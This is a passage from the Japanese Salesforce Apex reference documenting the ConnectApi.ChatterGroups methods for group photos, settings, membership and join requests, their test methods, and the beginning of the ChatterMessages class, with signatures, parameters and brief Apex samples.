コミュニティの ID、internal、または null のいずれかを使用します。

*groupId*

**型**: [String](#page-2558-0)

**グループの** ID**。**

*fileUpload*

**型**: [ConnectApi.BinaryInput](#page-1454-0)

**写真として使用するファイル。画像として使用できるコンテンツタイプである必要があります。**

### 戻り値

**型**: [ConnectApi.Photo](#page-1586-0)

### 使用方法

**このメソッドは、コンテキストユーザがグループマネージャまたは所有者であるか、「すべてのデータの編 集」権限を持っている場合にのみ正常に実行されます。**

**写真は非同期に処理され、すぐには表示されない場合があります。**

### サンプル: 新しいファイルをアップロードしてグループ写真として使用する

**グループを作成した時点では、グループ写真は含まれていません。写真をアップロードし、グループ写真とし てそれを設定できます。**

```
String communityId = null;
ID groupId = '0F9x00000000hAP';
ID photoId = '069x00000001Ioo';
// Set photo
List<ContentVersion> groupPhoto = [Select c.VersionData From ContentVersion c where
ContentDocumentId=:photoId];
ConnectApi.BinaryInput binary = new ConnectApi.BinaryInput(groupPhoto.get(0).VersionData,
'image/png', 'image.png');
ConnectApi.Photo photo = ConnectApi.ChatterGroups.setPhoto(communityId, groupId, binary);
```
#### **setPhotoWithAttributes(communityId, groupId, photo)**

**すでにアップロードされたファイルをグループの写真として設定してトリミングします。**

API バージョン

29.0

#### Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.Photo setPhotoWithAttributes(String communityId, String groupId, ConnectApi.PhotoInput photo)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*groupId*

**型**: [String](#page-2558-0)

**グループの** ID**。**

*photo*

**型**: [ConnectApi.PhotoInput](#page-1475-0)

**ファイルの** ID **とバージョン、およびファイルのトリミング方法を指定する** ConnectApi.PhotoInput **オ ブジェクト。**

### 戻り値

**型**: [ConnectApi.Photo](#page-1586-0)

# 使用方法

**このメソッドは、コンテキストユーザがグループマネージャまたは所有者であるか、「すべてのデータの編 集」権限を持っている場合にのみ正常に実行されます。**

**写真は非同期に処理され、すぐには表示されない場合があります。**

**setPhotoWithAttributes(communityId, groupId, photo, fileUpload)**

**バイナリ入力をグループの写真として設定してトリミングします。**

API バージョン

29.0

### Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.Photo setPhotoWithAttributes(String communityId, String groupId, ConnectApi.PhotoInput photo, ConnectApi.BinaryInput fileUpload)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*groupId*

**型**: [String](#page-2558-0)

**グループの** ID**。**

*photo*

**型**: [ConnectApi.PhotoInput](#page-1475-0)

*fileUpload* **で指定されたファイルのトリミング方法を指定する** ConnectApi.PhotoInput **オブジェク ト。**

*fileUpload*

**型**: [ConnectApi.BinaryInput](#page-1454-0)

**写真として使用するファイル。画像として使用できるコンテンツタイプである必要があります。**

# 戻り値

**型**: [ConnectApi.Photo](#page-1586-0)

### 使用方法

**このメソッドは、コンテキストユーザがグループマネージャまたは所有者であるか、「すべてのデータの編 集」権限を持っている場合にのみ正常に実行されます。**

**写真は非同期に処理され、すぐには表示されない場合があります。**

**updateGroup(communityId, groupId, groupInput)**

**グループの設定を更新します。**

API バージョン

28.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.ChatterGroup updateGroup(String communityId, String groupId, ConnectApi.ChatterGroupInput groupInput)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*groupId*

**型**: [String](#page-2558-0)

**グループの** ID**。**

*groupInput*

**型**: [ConnectApi.ChatterGroupInput](#page-1457-0)

ConnectApi.ChatterGroupInput **オブジェクト。**

# 戻り値

**型**: [ConnectApi.ChatterGroup](#page-1510-0)

# 使用方法

**このメソッドは、コンテキストユーザがグループマネージャまたは所有者であるか、「すべてのデータの編 集」権限を持っている場合にのみ正常に実行されます。このメソッドを使用して、**

ConnectApi.ChatterGroupInput **クラスの設定を更新します。これらの設定には、グループが公開されて いるか非公開であるか、グループがアーカイブされているかどうかに関わらず、**[**情報**] **セクションのグループ タイトルとテキストが含まれます。**

# 例

#### **この例では、グループをアーカイブします。**

```
String groupId = '0F9D00000000qSzString communityId = null;
```
ConnectApi.ChatterGroupInput groupInput = new ConnectApi.ChatterGroupInput(); groupInput.isArchived = true;

ConnectApi.ChatterGroups.updateGroup(communityId, groupId, groupInput);

#### **updateGroupMember(communityId, membershipId, role)**

**指定されたコミュニティ内の指定されたロールを持つ指定されたグループメンバーシップを更新します。この メソッドは、コンテキストユーザがグループマネージャまたは所有者であるか、「すべてのデータの編集」権 限を持っている場合にのみ正常に実行されます。**

API バージョン

29.0

#### Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.ChatterGroup updateGroupMember(String communityId, String membershipId, ConnectApi.GroupMembershipType role)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*membershipId*

**型**: [String](#page-2558-0)

**メンバーシップの** ID**。**

*role*

**型**: [ConnectApi.GroupMembershipType](#page-1627-1)

**グループメンバーシップの種別。次のいずれかの値にします。**

- **•** GroupManager
- **•** StandardMember

# 戻り値

**型**: [ConnectApi.ChatterGroup](#page-1510-0)

### **updateMyChatterSettings(communityId, groupId, emailFrequency)**

**指定されたグループのコンテキストユーザの** Chatter **設定を更新します。**

API バージョン

28.0

### Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.GroupChatterSettings updateMyChatterSettings(String communityId, String groupId, ConnectApi.GroupEmailFrequency emailFrequency)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*groupId*

**型**: [String](#page-2558-0)

**グループの** ID**。**

*emailFrequency*

**型**: ConnectApi.GroupEmailFrequency

*emailFrequency* — **グループからユーザがメールを受信する頻度を指定します。**

- **•** EachPost
- **•** DailyDigest
- **•** WeeklyDigest
- **•** Never
- **•** UseDefault

**値** UseDefault **には、**[updateChatterSettings\(communityId,](#page-1263-0) userId, [defaultGroupEmailFrequency\)](#page-1263-0) **へのコールで設定された値が使用されます。**

# 戻り値

**型**: [ConnectApi.GroupChatterSettings](#page-1567-0)

# **updateRequestStatus(communityId, requestId, status)**

**非公開グループへの参加要求を更新します。**

```
API バージョン
```
28.0

Chatter が必要かどうか

**はい**

# 署名

```
public static ConnectApi.GroupMembershipRequest updateRequestStatus(String communityId,
String requestId, ConnectApi.GroupMembershipRequestStatus status)
```
# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*requestId*

**型**: [String](#page-2558-0)

**非公開グループへの参加要求の** ID**。**

*status*

**型**: ConnectApi.GroupMembershipRequestStatus

**要求の状況。**

- **•** Accepted
- **•** Declined

**このメソッドでは、**Pending **値に** Enum **は使用できません。**

# 戻り値

**型**: [ConnectApi.GroupMembershipRequest](#page-1569-0)

# 使用方法

**このメソッドは、コンテキストユーザがグループマネージャまたは所有者であるか、「すべてのデータの編 集」権限を持っている場合にのみ正常に実行されます。**

# サンプル: 非公開グループへの参加要求の受諾または拒否

**このサンプルコードは** ConnectApi.ChatterGroups.updateRequestStatus **をコールし、それをメンバー シップ要求** ID **と** ConnectApi.GroupMembershipRequestStatus.Accepted **状況を渡します。また、** ConnectApi.GroupMembershipRequestStatus.Declined **を渡すこともできます。**

```
String communityId = null;
ID groupId = '0F9x00000000hAZ';
String requestId = '0I5x000000001snCAA';
ConnectApi.GroupMembershipRequest membershipRequestRep =
ConnectApi.ChatterGroups.updateRequestStatus(communityId, requestId,
ConnectApi.GroupMembershipRequestStatus.Accepted);
```
#### **updateRequestStatus(communityId, requestId, status, responseMessage)**

**非公開グループへの参加要求を更新し、必要に応じて要求が拒否された場合のメッセージを指定します。**

#### API バージョン

35.0

#### Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.GroupMembershipRequest updateRequestStatus(String communityId, String requestId, ConnectApi.GroupMembershipRequestStatus status, String responseMessage)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

```
コミュニティの ID、internal、または null のいずれかを使用します。
```
*requestId*

**型**: [String](#page-2558-0)

```
非公開グループへの参加要求の ID。
```
*status*

**型**: ConnectApi.GroupMembershipRequestStatus

#### **要求の状況。**

- **•** Accepted
- **•** Declined

**このメソッドでは、**Pending **値に** Enum **は使用できません。**

*responseMessage*

```
型: String
```
**メンバーシップ要求が却下された場合にユーザに表示するメッセージを指定します。このプロパティの値 は、**status **プロパティの値が** Declined **の場合にのみ使用されます。 最大文字数は** 756 **文字です。**

### 戻り値

**型**: [ConnectApi.GroupMembershipRequest](#page-1569-0)

### 使用方法

**このメソッドは、コンテキストユーザがグループマネージャまたは所有者であるか、「すべてのデータの編 集」権限を持っている場合にのみ正常に実行されます。**

# ChatterGroups テストメソッド

ChatterGroups **のテストメソッドを次に示します。すべてのメソッドが静的です。**

<span id="page-1205-0"></span>**これらのメソッドを使用して** ConnectApi **コードをテストする方法の詳細は、「**ConnectApi **[コードのテスト」](#page-403-0) を参照してください。**

#### **setTestSearchGroups(communityId, q, result)**

**一致する** ConnectApi.searchGroups **メソッドをテストコンテキストでコールするときに返される** ConnectApi.ChatterGroupPage **オブジェクトを登録します。テストメソッドでは、同じパラメータを使用 します。パラメータが同じでないと、例外が発生します。**

#### API バージョン

29.0

# 署名

public static Void setTestSearchGroups(String communityId, String q, ConnectApi.ChatterGroupPage result)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*q*

**型**: [String](#page-2558-0)

*q* — **検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて** 2 **文字以上が含まれてい る必要があります[。「ワイルドカード」](#page-402-0)を参照してください。**null **を指定できます。**

*result*

**型**: [ConnectApi.ChatterGroupPage](#page-1512-0)

**テスト** ConnectApi.ChatterGroupPage **オブジェクト。**

#### 戻り値

**型**: Void

関連トピック: [searchGroups\(communityId, q\)](#page-1188-0) ConnectApi **[コードのテスト](#page-403-0)**

#### <span id="page-1206-0"></span>**setTestSearchGroups(communityId, q, pageParam, pageSize, result)**

**一致する** ConnectApi.searchGroups **メソッドをテストコンテキストでコールするときに返される** ConnectApi.ChatterGroupPage **オブジェクトを登録します。テストメソッドでは、同じパラメータを使用 します。パラメータが同じでないと、例外が発生します。**

#### API バージョン

28.0

### 署名

public static Void setTestSearchGroups (String communityId, String q, Integer pageParam, Integer pageSize, ConnectApi.ChatterGroupPage result)

# パラメータ

*communityId*

#### **型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*q*

#### **型**: [String](#page-2558-0)

*q* — **検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて** 2 **文字以上が含まれてい る必要があります[。「ワイルドカード」](#page-402-0)を参照してください。**null **を指定できます。**

*pageParam*

**型**: [Integer](#page-2313-0)

**返すページのページ番号を指定します。**0 **から開始します。**null **または** 0 **を渡すと、最初のページが返さ れます。**

*pageSize*

#### **型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*result*

**型**: [ConnectApi.ChatterGroupPage](#page-1512-0)

**テスト** ConnectApi.ChatterGroupPage **オブジェクト。**

```
戻り値
```
**型**: Void

関連トピック: [searchGroups\(communityId, q, pageParam, pageSize\)](#page-1189-0) ConnectApi **[コードのテスト](#page-403-0)**

<span id="page-1207-0"></span>**setTestSearchGroups(communityId, q, archiveStatus, pageParam, pageSize, result)**

**一致する** ConnectApi.searchGroups **メソッドをテストコンテキストでコールするときに返される** ConnectApi.ChatterGroupPage **オブジェクトを登録します。テストメソッドでは、同じパラメータを使用 します。パラメータが同じでないと、例外が発生します。**

#### API バージョン

29.0

# 署名

public static Void setTestSearchGroups(String communityId, String q, ConnectApi.GroupArchiveStatus, archiveStatus, Integer pageParam, Integer pageSize, ConnectApi.ChatterGroupPage result)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*q*

**型**: [String](#page-2558-0)

*q* — **検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて** 2 **文字以上が含まれてい る必要があります[。「ワイルドカード」](#page-402-0)を参照してください。**null **を指定できます。**

*archiveStatus*

**型**: [ConnectApi.GroupArchiveStatus](#page-1627-0)

*archiveStatus* — **グループがアーカイブ対象かどうかに基づいてグループのセットを指定します。**

- **•** All **アーカイブ対象かどうかに関係なく、すべてのグループ。**
- **•** Archived **アーカイブ対象のグループのみ。**
- **•** NotArchived **アーカイブ対象外のグループのみ。**

*pageParam*

#### **型**: [Integer](#page-2313-0)

**返すページのページ番号を指定します。**0 **から開始します。**null **または** 0 **を渡すと、最初のページが返さ れます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*result*

**型**: [ConnectApi.ChatterGroupPage](#page-1512-0)

**テスト** ConnectApi.ChatterGroupPage **オブジェクト。**

### 戻り値

**型**: Void

関連トピック:

[searchGroups\(communityId, q, archiveStatus, pageParam, pageSize\)](#page-1190-0) ConnectApi **[コードのテスト](#page-403-0)**

# ChatterMessages クラス

**メッセージおよび会話データにアクセスし、変更します。**

# 名前空間

**[ConnectApi](#page-838-0)** 

# 使用方法

Chatter in Apex**を使用して、メッセージを取得、送信、検索し、メッセージに返信します。会話の取得と検索、 既読としての会話のマーク付け、未読メッセージ数の取得もできます。**

# ChatterMessages メソッド

ChatterMessages **のメソッドは次のとおりです。すべてのメソッドが静的です。**

このセクションの内容:

[getConversation\(conversationId\)](#page-1211-0)

**コンテキストユーザがアクセスできる** 1 **つの会話を返します。**

[getConversation\(conversationId, pageParam, pageSize\)](#page-1211-1)

**コンテキストユーザがアクセスできる** 1 **つの会話を返します。**

[getConversation\(communityId, conversationId\)](#page-1212-0)

**使用可能なコミュニティ全体でコンテキストユーザがアクセスできる会話を返します。**

[getConversation\(communityId, conversationId, pageParam, pageSize\)](#page-1213-0)

**使用可能なコミュニティ全体でコンテキストユーザがアクセスできる会話のうち、特定の数の結果を含む 特定のページからの会話を返します。**

[getConversations\(\)](#page-1214-0)

**コンテキストユーザがアクセスできる最新の会話を返します。**

[getConversations\(pageParam, pageSize\)](#page-1214-1)

**コンテキストユーザがアクセスできる会話の特定のページを返します。**

[getConversations\(communityId\)](#page-1215-0)

**使用可能なコミュニティ全体でコンテキストユーザがアクセスできる最近の会話を返します。**

[getConversations\(communityId, pageParam, pageSize\)](#page-1215-1)

**使用可能なコミュニティ全体でコンテキストユーザがアクセスできる会話のうち、特定の数の結果を含む 会話の特定のページを返します。**

[getMessage\(messageId\)](#page-1216-0)

**コンテキストユーザがアクセスできる** 1 **つのメッセージを返します。**

[getMessage\(communityId, messageId\)](#page-1217-0)

**使用可能なコミュニティ全体でコンテキストユーザがアクセスできるメッセージを返します。**

[getMessages\(\)](#page-1217-1)

**コンテキストユーザがアクセスできる最新のメッセージのリストを返します。**

[getMessages\(pageParam, pageSize\)](#page-1218-0)

**コンテキストユーザがアクセスできるメッセージの指定されたページを返します。**

[getMessages\(communityId\)](#page-1218-1)

**使用可能なコミュニティ全体でコンテキストユーザがアクセスできる最近のメッセージのリストを返しま す。**

[getMessages\(communityId, pageParam, pageSize\)](#page-1219-0)

**使用可能なコミュニティ全体でコンテキストユーザがアクセスできるメッセージのうち、指定された数の 結果を含むメッセージの指定されたページを返します。**

[getUnreadCount\(\)](#page-1220-0)

**コンテキストユーザが未読とマークした会話の数を返します。数が** 50 **より小さい場合は、正確な** unreadCount **と** hasMore = false **を返します。コンテキストユーザに** 50 **を超える未読の会話がある場合は、**unreadCount = 50 **と** hasMore = true **を返します。**

[getUnreadCount\(communityId\)](#page-1220-1)

**使用可能なコミュニティでコンテキストユーザが未読とマークした会話の数を返します。数が** 50 **より小さ い場合は、正確な** unreadCount **と** hasMore = false **を返します。コンテキストユーザに** 50 **を超える未読の会話 がある場合は、**unreadCount = 50 **と** hasMore = true **を返します。**

[markConversationRead\(conversationId, read\)](#page-1221-0)

**コンテキストユーザの会話を既読としてマークします。**

[markConversationRead\(communityId, conversationID, read\)](#page-1222-0)

**使用可能なコミュニティ全体でコンテキストユーザの会話を既読または未読としてマークします。**

[replyToMessage\(text, inReplyTo\)](#page-1222-1)

**指定されたテキストをコンテキストユーザがアクセスできる、先行するメッセージへの応答として追加し ます。**

[replyToMessage\(communityId, text, inReplyTo\)](#page-1223-0)

**使用可能なコミュニティ全体でコンテキストユーザがアクセスできる先行するメッセージへの応答として、 指定されたテキストを追加します。**

[searchConversation\(conversationId, q\)](#page-1224-0)

**指定された検索条件に一致するメッセージが含まれるページとともに、コンテキストユーザがアクセスで きる会話を返します。**

[searchConversation\(conversationId, pageParam, pageSize, q\)](#page-1224-1)

**指定された検索条件に一致するメッセージが含まれるページとともに、コンテキストユーザがアクセスで きる会話を返します。**

[searchConversation\(communityId, conversationId, q\)](#page-1225-0)

**使用可能なコミュニティ全体でコンテキストユーザがアクセスできる会話のうち、指定された検索のいず れかに一致するメッセージのページが含まれる会話を返します。**

[searchConversation\(communityId, conversationId, pageParam, pageSize, q\)](#page-1226-0)

**使用可能なコミュニティ全体でコンテキストユーザがアクセスできる会話のうち、指定された検索のいず れかに一致するメッセージのページが含まれる会話を返します。**

[searchConversations\(q\)](#page-1227-0)

**コンテキストユーザがアクセスできる会話のうち、会話内のメンバー名とメッセージが指定された検索条 件のいずれかと一致する会話のページを返します。**

[searchConversations\(pageParam, pageSize, q\)](#page-1228-0)

**コンテキストユーザがアクセスできる会話のうち、会話内のメンバー名とメッセージが指定された検索条 件のいずれかと一致する会話のページを返します。**

[searchConversations\(communityId, q\)](#page-1229-0)

**使用可能なコミュニティ全体でコンテキストユーザがアクセスできる会話のうち、会話内のメンバー名と メッセージが指定された検索条件のいずれかと一致する会話のページを返します。**

[searchConversations\(communityId, pageParam, pageSize, q\)](#page-1229-1)

**使用可能なコミュニティ全体でコンテキストユーザがアクセスできる会話のうち、会話内のメンバー名と メッセージが指定された検索条件のいずれかと一致した会話から、指定された数の結果を含む会話の特定 のページを返します。**

[searchMessages\(q\)](#page-1230-0)

**コンテキストユーザがアクセスできるメッセージのうち、指定された条件のいずれかに一致するメッセー ジのページを返します。**

[searchMessages\(pageParam, pageSize, q\)](#page-1231-0)

**コンテキストユーザがアクセスできるメッセージのうち、指定された条件のいずれかに一致するメッセー ジのページを返します。**

[searchMessages\(communityId, q\)](#page-1232-0)

**使用可能なコミュニティ全体でコンテキストユーザがアクセスできるメッセージのうち、指定された条件 のいずれかに一致するメッセージのページを返します。**

#### [searchMessages\(communityId, pageParam, pageSize, q\)](#page-1232-1)

**使用可能なコミュニティ全体でコンテキストユーザがアクセスできるメッセージのうち、指定された条件 のいずれかに一致する、指定された数の結果を含むメッセージの特定のページを返します。**

[sendMessage\(text, recipients\)](#page-1233-0)

**指定されたテキストを指示された受信者に送信します。**

[sendMessage\(communityId, text, recipients\)](#page-1234-0)

<span id="page-1211-0"></span>**使用可能なコミュニティ全体で、指示された受信者に指定されたテキストを送信します。**

#### **getConversation(conversationId)**

**コンテキストユーザがアクセスできる** 1 **つの会話を返します。**

API バージョン

29.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.ChatterConversation getConversation(String conversationId)

# パラメータ

*conversationId* **型**: [String](#page-2558-0) **会話の** ID **を指定します。**

# <span id="page-1211-1"></span>戻り値

**型**: [ConnectApi.ChatterConversation](#page-1508-0)

#### **getConversation(conversationId, pageParam, pageSize)**

**コンテキストユーザがアクセスできる** 1 **つの会話を返します。**

API バージョン

29.0

Chatter が必要かどうか **はい**

# 署名

public static ConnectApi.ChatterConversation getConversation(String conversationId, String pageParam, Integer pageSize)

# パラメータ

*conversationId*

**型**: [String](#page-2558-0)

**会話の** ID **を指定します。**

*pageParam*

**型**: [String](#page-2558-0)

**情報ページの表示に使用されるページトークンを指定します。ページトークンは、**currentPageToken **ま たは** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返 されます。**

#### *pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

# <span id="page-1212-0"></span>戻り値

**型**: [ConnectApi.ChatterConversation](#page-1508-0)

#### **getConversation(communityId, conversationId)**

**使用可能なコミュニティ全体でコンテキストユーザがアクセスできる会話を返します。**

API バージョン

30.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.ChatterConversation getConversation(String communityId, String conversationId)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*conversationId* **型**: [String](#page-2558-0)

**会話の** ID **を指定します。**

# 戻り値

**型**: [ConnectApi.ChatterConversation](#page-1508-0)

<span id="page-1213-0"></span>Chatter **の会話および関連するメタデータ。**

**getConversation(communityId, conversationId, pageParam, pageSize)**

**使用可能なコミュニティ全体でコンテキストユーザがアクセスできる会話のうち、特定の数の結果を含む特定 のページからの会話を返します。**

API バージョン

30.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.ChatterConversation getConversation(String communityId, String conversationId, String pageParam, String pageSize)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*conversationId*

**型**: [String](#page-2558-0)

**会話の** ID **を指定します。**

*pageParam*

**型**: [String](#page-2558-0)

**情報ページの表示に使用されるページトークンを指定します。ページトークンは、**currentPageToken **ま たは** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返 されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

# 戻り値

**型**: [ConnectApi.ChatterConversation](#page-1508-0)

Chatter **の会話および関連するメタデータ。**

#### <span id="page-1214-0"></span>**getConversations()**

**コンテキストユーザがアクセスできる最新の会話を返します。**

### API バージョン

29.0

# Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.ChatterConversationPage getConversations()

# 戻り値

<span id="page-1214-1"></span>**型**: [ConnectApi.ChatterConversationPage](#page-1509-0)

#### **getConversations(pageParam, pageSize)**

**コンテキストユーザがアクセスできる会話の特定のページを返します。**

# API バージョン

29.0

# Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.ChatterConversationPage getConversations(String pageParam, Integer pageSize)

# パラメータ

*pageParam*

**型**: [String](#page-2558-0)

**情報ページの表示に使用されるページトークンを指定します。ページトークンは、**currentPageToken **ま たは** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返 されます。**

### *pageSize*

#### **型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

### 戻り値

<span id="page-1215-0"></span>**型**: [ConnectApi.ChatterConversationPage](#page-1509-0)

#### **getConversations(communityId)**

**使用可能なコミュニティ全体でコンテキストユーザがアクセスできる最近の会話を返します。**

#### API バージョン

30.0

### Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.ChatterConversationPage getConversations(String communityId)

# パラメータ

*communityId*

### **型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

# 戻り値

<span id="page-1215-1"></span>**型**: [ConnectApi.ChatterConversationPage](#page-1509-0)

**特定のページの** Chatter **の会話のリスト。**

#### **getConversations(communityId, pageParam, pageSize)**

**使用可能なコミュニティ全体でコンテキストユーザがアクセスできる会話のうち、特定の数の結果を含む会話 の特定のページを返します。**

API バージョン

30.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.ChatterConversationPage getConversations(String communityId, String pageParam, Integer pageSize)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*pageParam*

**型**: [String](#page-2558-0)

**情報ページの表示に使用されるページトークンを指定します。ページトークンは、**currentPageToken **ま たは** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返 されます。**

### *pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

### 戻り値

<span id="page-1216-0"></span>**型**: [ConnectApi.ChatterConversationPage](#page-1509-0) **特定のページの** Chatter **の会話のリスト。**

#### **getMessage(messageId)**

**コンテキストユーザがアクセスできる** 1 **つのメッセージを返します。**

API バージョン

29.0

# Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.ChatterMessage getMessage(String messageId)

# パラメータ

*messageId*

**型**: [String](#page-2558-0)

**メッセージの** ID **を指定します。**

# 戻り値

<span id="page-1217-0"></span>**型**: [ConnectApi.ChatterMessage](#page-1515-0)

#### **getMessage(communityId, messageId)**

**使用可能なコミュニティ全体でコンテキストユーザがアクセスできるメッセージを返します。**

#### API バージョン

30.0

### Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.ChatterMessage getMessage(String communityId, String messageId)

# パラメータ

*communityId*

#### **型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*messageId*

**型**: [String](#page-2558-0)

**メッセージの** ID **を指定します。**

### <span id="page-1217-1"></span>戻り値

**型**: [ConnectApi.ChatterMessage](#page-1515-0)

Chatter **メッセージおよび関連するすべてのメタデータ。**

#### **getMessages()**

**コンテキストユーザがアクセスできる最新のメッセージのリストを返します。**

API バージョン

29.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.ChatterMessagePage getMessages()

# 戻り値

<span id="page-1218-0"></span>**型**: [ConnectApi.ChatterMessagePage](#page-1516-0)

#### **getMessages(pageParam, pageSize)**

**コンテキストユーザがアクセスできるメッセージの指定されたページを返します。**

#### API バージョン

29.0

#### Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.ChatterMessagePage getMessages(String pageParam, Integer pageSize)

# パラメータ

*pageParam*

**型**: [String](#page-2558-0)

**情報ページの表示に使用されるページトークンを指定します。ページトークンは、**currentPageToken **ま たは** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返 されます。**

#### *pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

# <span id="page-1218-1"></span>戻り値

**型**: [ConnectApi.ChatterMessagePage](#page-1516-0)

#### **getMessages(communityId)**

**使用可能なコミュニティ全体でコンテキストユーザがアクセスできる最近のメッセージのリストを返します。**

# API バージョン

30.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.ChatterMessagePage getMessages(String communityId)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

# 戻り値

**型**: [ConnectApi.ChatterMessagePage](#page-1516-0)

<span id="page-1219-0"></span>**特定のページの** Chatter **メッセージ。**

#### **getMessages(communityId, pageParam, pageSize)**

**使用可能なコミュニティ全体でコンテキストユーザがアクセスできるメッセージのうち、指定された数の結果 を含むメッセージの指定されたページを返します。**

API バージョン

30.0

# Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.ChatterMessagePage getMessages(String communityId, String pageParam, Integer pageSize)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*pageParam*

**型**: [String](#page-2558-0)

**情報ページの表示に使用されるページトークンを指定します。ページトークンは、**currentPageToken **ま たは** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返 されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

戻り値

**型**: [ConnectApi.ChatterMessagePage](#page-1516-0)

<span id="page-1220-0"></span>**特定のページの** Chatter **メッセージ。**

#### **getUnreadCount()**

**コンテキストユーザが未読とマークした会話の数を返します。数が** 50 **より小さい場合は、正確な** unreadCount **と** hasMore = false **を返します。コンテキストユーザに** 50 **を超える未読の会話がある場合は、**unreadCount = 50 **と** hasMore = true **を返します。**

#### API バージョン

29.0

Chatter が必要かどうか

**はい**

#### 署名

public static ConnectApi.UnreadConversationCount getUnreadCount()

### <span id="page-1220-1"></span>戻り値

**型**: [ConnectApi.UnreadConversationCount](#page-1608-0)

#### **getUnreadCount(communityId)**

**使用可能なコミュニティでコンテキストユーザが未読とマークした会話の数を返します。数が** 50 **より小さい 場合は、正確な** unreadCount **と** hasMore = false **を返します。コンテキストユーザに** 50 **を超える未読の会話がある 場合は、**unreadCount = 50 **と** hasMore = true **を返します。**

API バージョン

30.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.UnreadConversationCount getUnreadCount(String communityId)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

# 戻り値

**型**: [ConnectApi.UnreadConversationCount](#page-1608-0)

<span id="page-1221-0"></span>**会話内の未読メッセージの数。**

#### **markConversationRead(conversationId, read)**

**コンテキストユーザの会話を既読としてマークします。**

API バージョン

29.0

Chatter が必要かどうか **はい**

# 署名

public static ConnectApi.ChatterConversationSummary markConversationRead(String conversationId, Boolean read)

# パラメータ

*conversationId* **型**: [String](#page-2558-0) **会話の** ID **を指定します。** *read*

**型**: [Boolean](#page-2128-0)

**会話が既読か** (true)**、否か** (false) **を示します。**

# 戻り値

**型**: [ConnectApi.ChatterConversationSummary](#page-1509-1)

